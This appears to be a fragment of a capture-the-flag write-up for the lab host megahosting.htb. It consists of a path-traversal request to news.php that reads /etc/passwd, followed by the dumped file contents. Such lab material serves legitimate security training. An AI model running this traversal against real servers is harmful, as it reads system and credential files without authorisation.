 megahosting.htb/news.php?file=../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL
Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash